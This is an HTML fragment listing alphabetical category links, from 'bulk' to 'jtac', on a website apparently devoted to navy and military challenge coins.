	<li class="cat-item cat-item-4775"><a href="https://navychallengecash.com/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://navychallengecash.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://navychallengecash.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://navychallengecash.com/category/burnley/" >burnley</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://navychallengecash.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://navychallengecash.com/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://navychallengecash.com/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://navychallengecash.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://navychallengecash.com/category/canon/" >canon</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://navychallengecash.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://navychallengecash.com/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://navychallengecash.com/category/cardano/" >cardano</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://navychallengecash.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://navychallengecash.com/category/carrie/" >carrie</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://navychallengecash.com/category/carrier/" >carrier</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://navychallengecash.com/category/carving/" >carving</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://navychallengecash.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://navychallengecash.com/category/cask/" >cask</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://navychallengecash.com/category/celsius/" >celsius</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://navychallengecash.com/category/centcom/" >centcom</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://navychallengecash.com/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://navychallengecash.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://navychallengecash.com/category/cg-62/" >cg-62</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://navychallengecash.com/category/challange/" >challange</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://navychallengecash.com/category/challege/" >challege</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://navychallengecash.com/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://navychallengecash.com/category/challenged/" >challenged</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://navychallengecash.com/category/charged/" >charged</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://navychallengecash.com/category/chart/" >chart</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://navychallengecash.com/category/chaska/" >chaska</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://navychallengecash.com/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://navychallengecash.com/category/chick/" >chick</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://navychallengecash.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://navychallengecash.com/category/chiefos/" >chiefo&#039;s</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://navychallengecash.com/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://navychallengecash.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://navychallengecash.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://navychallengecash.com/category/chinook/" >chinook</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://navychallengecash.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://navychallengecash.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-5153"><a href="https://navychallengecash.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://navychallengecash.com/category/cjsotf/" >cjsotf</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://navychallengecash.com/category/cjsotf-i/" >cjsotf-i</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://navychallengecash.com/category/cjtf/" >cjtf</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://navychallengecash.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://navychallengecash.com/category/clinical/" >clinical</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://navychallengecash.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://navychallengecash.com/category/cnatt/" >cnatt</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://navychallengecash.com/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://navychallengecash.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://navychallengecash.com/category/coining/" >coining</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://navychallengecash.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://navychallengecash.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://navychallengecash.com/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://navychallengecash.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://navychallengecash.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://navychallengecash.com/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://navychallengecash.com/category/colombian/" >colombian</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://navychallengecash.com/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://navychallengecash.com/category/columbia/" >columbia</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://navychallengecash.com/category/combined/" >combined</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://navychallengecash.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://navychallengecash.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://navychallengecash.com/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://navychallengecash.com/category/commodore/" >commodore</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://navychallengecash.com/category/communication/" >communication</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://navychallengecash.com/category/compartreconfor/" >compartreconfor</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://navychallengecash.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://navychallengecash.com/category/condition1999p/" >condition1999p</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://navychallengecash.com/category/confederate/" >confederate</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://navychallengecash.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://navychallengecash.com/category/constellation/" >constellation</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://navychallengecash.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://navychallengecash.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://navychallengecash.com/category/convocation/" >convocation</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://navychallengecash.com/category/copperhead/" >copperhead</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://navychallengecash.com/category/corporate/" >corporate</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://navychallengecash.com/category/corpsman/" >corpsman</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://navychallengecash.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://navychallengecash.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://navychallengecash.com/category/countermeasures/" >countermeasures</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://navychallengecash.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://navychallengecash.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://navychallengecash.com/category/cpoa/" >cpoa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://navychallengecash.com/category/crashed/" >crashed</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://navychallengecash.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://navychallengecash.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://navychallengecash.com/category/crossfit/" >crossfit</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://navychallengecash.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://navychallengecash.com/category/crypto/" >crypto</a>
</li>
	<li class="cat-item cat-item-4531"><a href="https://navychallengecash.com/category/cryptologic/" >cryptologic</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://navychallengecash.com/category/ctf-70/" >ctf-70</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://navychallengecash.com/category/cuplocke/" >cuplocke</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://navychallengecash.com/category/curse/" >curse</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://navychallengecash.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://navychallengecash.com/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://navychallengecash.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://navychallengecash.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://navychallengecash.com/category/cvn-65/" >cvn-65</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://navychallengecash.com/category/cybercom/" >cybercom</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://navychallengecash.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://navychallengecash.com/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://navychallengecash.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://navychallengecash.com/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://navychallengecash.com/category/daruma/" >daruma</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://navychallengecash.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://navychallengecash.com/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://navychallengecash.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://navychallengecash.com/category/decatur/" >decatur</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://navychallengecash.com/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://navychallengecash.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://navychallengecash.com/category/defense/" >defense</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://navychallengecash.com/category/defi/" >defi</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://navychallengecash.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://navychallengecash.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://navychallengecash.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://navychallengecash.com/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://navychallengecash.com/category/deputy/" >deputy</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://navychallengecash.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://navychallengecash.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://navychallengecash.com/category/desron/" >desron</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://navychallengecash.com/category/devgru/" >devgru</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://navychallengecash.com/category/diane/" >diane</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://navychallengecash.com/category/died/" >died</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://navychallengecash.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://navychallengecash.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://navychallengecash.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://navychallengecash.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://navychallengecash.com/category/director/" >director</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://navychallengecash.com/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://navychallengecash.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://navychallengecash.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://navychallengecash.com/category/district/" >district</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://navychallengecash.com/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://navychallengecash.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-5268"><a href="https://navychallengecash.com/category/dome/" >dome</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://navychallengecash.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://navychallengecash.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://navychallengecash.com/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://navychallengecash.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://navychallengecash.com/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://navychallengecash.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://navychallengecash.com/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://navychallengecash.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://navychallengecash.com/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://navychallengecash.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://navychallengecash.com/category/east/" >east</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://navychallengecash.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://navychallengecash.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://navychallengecash.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://navychallengecash.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://navychallengecash.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://navychallengecash.com/category/eleventh/" >eleventh</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://navychallengecash.com/category/emergency/" >emergency</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://navychallengecash.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://navychallengecash.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://navychallengecash.com/category/enterprise/" >enterprise</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://navychallengecash.com/category/ep143/" >ep143</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://navychallengecash.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://navychallengecash.com/category/equis/" >equis</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://navychallengecash.com/category/ewtgpac/" >ewtgpac</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://navychallengecash.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://navychallengecash.com/category/explaining/" >explaining</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://navychallengecash.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://navychallengecash.com/category/explosive/" >explosive</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://navychallengecash.com/category/extortion/" >extortion</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://navychallengecash.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://navychallengecash.com/category/extremelyrare/" >extremelyrare</a>
</li>
	<li class="cat-item cat-item-3082"><a href="https://navychallengecash.com/category/f-35/" >f-35</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://navychallengecash.com/category/fa-18e/" >fa-18e</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://navychallengecash.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://navychallengecash.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://navychallengecash.com/category/fbnc/" >fbnc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://navychallengecash.com/category/fcpoa/" >fcpoa</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://navychallengecash.com/category/fdpmu/" >fdpmu</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://navychallengecash.com/category/female/" >female</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://navychallengecash.com/category/fidget/" >fidget</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://navychallengecash.com/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://navychallengecash.com/category/fighting/" >fighting</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://navychallengecash.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://navychallengecash.com/category/finishing/" >finishing</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://navychallengecash.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://navychallengecash.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://navychallengecash.com/category/firebolt/" >firebolt</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://navychallengecash.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://navychallengecash.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://navychallengecash.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://navychallengecash.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://navychallengecash.com/category/flag/" >flag</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://navychallengecash.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://navychallengecash.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://navychallengecash.com/category/flintlock/" >flintlock</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://navychallengecash.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://navychallengecash.com/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://navychallengecash.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://navychallengecash.com/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://navychallengecash.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://navychallengecash.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://navychallengecash.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://navychallengecash.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://navychallengecash.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://navychallengecash.com/category/funded/" >funded</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://navychallengecash.com/category/funding/" >funding</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://navychallengecash.com/category/fy-24/" >fy-24</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://navychallengecash.com/category/fy21/" >fy21</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://navychallengecash.com/category/fy22/" >fy22</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://navychallengecash.com/category/gabrielle/" >gabrielle</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://navychallengecash.com/category/garff/" >garff</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://navychallengecash.com/category/gate/" >gate</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://navychallengecash.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://navychallengecash.com/category/generated/" >generated</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://navychallengecash.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://navychallengecash.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://navychallengecash.com/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://navychallengecash.com/category/gettysburg/" >gettysburg</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://navychallengecash.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://navychallengecash.com/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://navychallengecash.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://navychallengecash.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://navychallengecash.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://navychallengecash.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://navychallengecash.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://navychallengecash.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://navychallengecash.com/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://navychallengecash.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://navychallengecash.com/category/grumman/" >grumman</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://navychallengecash.com/category/gtmo/" >gtmo</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://navychallengecash.com/category/gtpd/" >gtpd</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://navychallengecash.com/category/guantanamo/" >guantanamo</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://navychallengecash.com/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://navychallengecash.com/category/gunner/" >gunner</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://navychallengecash.com/category/gunners/" >gunner&#039;s</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://navychallengecash.com/category/gunnery/" >gunnery</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://navychallengecash.com/category/gwent/" >gwent</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://navychallengecash.com/category/gymnast/" >gymnast</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://navychallengecash.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://navychallengecash.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://navychallengecash.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://navychallengecash.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://navychallengecash.com/category/happen/" >happen</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://navychallengecash.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://navychallengecash.com/category/hard-to-find/" >hard-to-find</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://navychallengecash.com/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://navychallengecash.com/category/helicopter/" >helicopter</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://navychallengecash.com/category/helms/" >helms</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://navychallengecash.com/category/hershel/" >hershel</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://navychallengecash.com/category/heure/" >heure</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://navychallengecash.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://navychallengecash.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://navychallengecash.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://navychallengecash.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://navychallengecash.com/category/hmx-1/" >hmx-1</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://navychallengecash.com/category/homeless/" >homeless</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://navychallengecash.com/category/honolulu/" >honolulu</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://navychallengecash.com/category/honor/" >honor</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://navychallengecash.com/category/honorary/" >honorary</a>
</li>
	<li class="cat-item cat-item-4798"><a href="https://navychallengecash.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://navychallengecash.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://navychallengecash.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://navychallengecash.com/category/hsc-85/" >hsc-85</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://navychallengecash.com/category/hsm-74/" >hsm-74</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://navychallengecash.com/category/hubby/" >hubby</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://navychallengecash.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://navychallengecash.com/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://navychallengecash.com/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://navychallengecash.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://navychallengecash.com/category/imminent/" >imminent</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://navychallengecash.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://navychallengecash.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://navychallengecash.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://navychallengecash.com/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://navychallengecash.com/category/inflation/" >inflation</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://navychallengecash.com/category/information/" >information</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://navychallengecash.com/category/inherent/" >inherent</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://navychallengecash.com/category/inspector/" >inspector</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://navychallengecash.com/category/intelligence/" >intelligence</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://navychallengecash.com/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://navychallengecash.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://navychallengecash.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://navychallengecash.com/category/iran/" >iran</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://navychallengecash.com/category/israel/" >israel</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://navychallengecash.com/category/iwtc/" >iwtc</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://navychallengecash.com/category/iyaoyas/" >iyaoyas</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://navychallengecash.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://navychallengecash.com/category/jacklyn/" >jacklyn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://navychallengecash.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://navychallengecash.com/category/jaeger-lecoultre/" >jaeger-lecoultre</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://navychallengecash.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-5077"><a href="https://navychallengecash.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://navychallengecash.com/category/jmsdf/" >jmsdf</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://navychallengecash.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://navychallengecash.com/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://navychallengecash.com/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://navychallengecash.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://navychallengecash.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://navychallengecash.com/category/jsoac/" >jsoac</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://navychallengecash.com/category/jsoc/" >jsoc</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://navychallengecash.com/category/jtac/" >jtac</a>
</li>
